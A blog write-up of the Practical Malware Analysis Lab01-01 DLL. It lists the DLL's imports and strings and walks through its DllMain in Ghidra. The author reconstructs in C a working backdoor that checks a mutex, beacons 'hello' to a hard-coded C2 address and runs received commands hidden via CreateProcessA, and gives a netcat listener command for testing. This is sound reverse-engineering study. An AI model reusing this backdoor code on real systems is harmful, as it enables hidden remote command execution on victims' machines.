PMA - Going even further: Lab01 part 1
Introduction
This first lab will be broken in two parts. This post we’ll reverse enginnering the .dll from the Lab01-01. In the next part will do the same with the .exe. So, without further ado, let’s go.
Capabilities
Just by looking at the imports used by this binary, we can make an educated guess about what this may be. This binary make the usage of the following fuctions:
- WSAStartup
- socket
- inet_addr
- htons
- connect
- send
- shutdown
- recv
- closesocket
- WSACleanup
Those APIs are from the WS2_32.dll, this library contain functions to performs network interactions. Other APIs used by this DLL are from the Kernel32.dll:
- CreateMutexA
- OpenMutexA
- CreateProcessA
- CloseHandle
We can see that this binary uses some functions related to mutex access and creation. In the context of Windows OS, a mutex (short for mutual exclusion) is a synchronization primitive used to control access to a shared resource, such as a file or a section of memory, in a multi-process or multi-threaded environment. Some malwares can use these functionalities to ensure that only one instance of the malware is running on a system at a time. And it may create some new processes on the target system.
By doing a quick search on the strings present on this binary, it’s clear that it isn’t using any packer or obfuscation techniques. Some of those string catch my attention.
127.26.152.13
sleep
hello
exec
Nice, now let’s drop this binary on Ghidra and see if our hypothesis was correct.
Looking at the assemby :)
As this is a DLL file, we can see that the whole binary functionality happens in the DllMain at the DLL_PROCESS_ATTACH.

We can replicate this behavior like the snippet of C/C++ code below.
  // Check if the process is alredy running, else create mutex
  hMutex = OpenMutexW(MUTEX_ALL_ACCESS, TRUE, MW_MUTEX);
  if (hMutex != NULL)
      return TRUE;

  hMutex = CreateMutexW(NULL, TRUE, MW_MUTEX);
The MW_MUTEX is just a macro that I create at the beginning of the code with the same value used in the lab: L"SADFHUHF". There is another option that we can perform the same tasks without the OpenMutexW function. We could use just the CreateMutextW. The code would look like:
  hMutex = CreateMutexW(NULL, TRUE, L"malware");
  if (GetLastError() == 0xB7) { // ERROR_ALREADY_EXISTS
    return TRUE;
  }
This format is less verbose, but I think it is more elegant. Thanks for the hands up Moval0x1 <3.

After checking if the process was already running on the target system, the malware started to set up the socket configuration to communicate with its C2.

Below is my reinterpretation of the code. I believe the original source code may differ from that, but for now, it’s okay.
  // Start the Win Socket
  if (WSAStartup(WINSOCK_VERSION, &wsaData) != 0)
      goto _CleanUp;

  // Create a socket
  sock = socket(AF_INET, SOCK_STREAM, IPPROTO_TCP);
  if (sock == INVALID_SOCKET)
      goto _CleanUp;

  // Set up remote address information and connect to it
  sockAddr.sin_family = AF_INET;
  sockAddr.sin_port = htons(80);
  sockAddr.sin_addr.s_addr = inet_addr(IP_ADDR);

  if (connect(sock, (sockaddr*)(&sockAddr), sizeof(sockAddr)) == SOCKET_ERROR)
      goto _CleanUp;
The _CleanUp label just contains the closesocket, WSACleanUp functions.
  _CleanUp:
      CloseHandle(pi.hProcess);
      CloseHandle(pi.hThread);
      closesocket(sock);
      WSACleanup();
      break;

After that socket setup part, this binary gets into a while loop and sends a beacon with the message “hello” to its C2 to say that it’s alive.

As we can see in the code below, I try to replicate this behavior. I used the following command on a REMnux box to test:
echo -n "<sleep|exec|q>" | sudo nc -lvnk4 80
  while (true)
  {
      // Send beaconing "hello" and shutdown send
      if (send(sock, MSG_HELLO, sizeof(MSG_HELLO) - 1, 0) == SOCKET_ERROR)
          goto _CleanUp;

      if (shutdown(sock, SD_SEND) == SOCKET_ERROR)
          goto _CleanUp;

      // Receive command back
      bytesRead = recv(sock, buffer, sizeof(buffer), 0);
      if (bytesRead <= 0)
          break;


      if (strncmp("sleep", buffer, 5) == 0)
      {
          Sleep(0x60000);
      }
      else if (strncmp("exec", buffer, 4) == 0)
      {
          // Execute process
          CreateProcessA(NULL, (buffer+5), NULL, NULL, TRUE, CREATE_NO_WINDOW, NULL, NULL, &si, &pi);
      }
      else if (buffer[0] != 'q')
      {
          Sleep(0x60000);
      }
      else
      {
          goto _CleanUp;
      }
  }
The final part of this malware is where it checks for the command received by its C2.

Conclusion
Well, that’s my interpretation of the first lab from the PMA book. I aimed to recreate the source code based on my reverse engineering skills. Thanks for reading <3.
The full source code can be found on my github here.


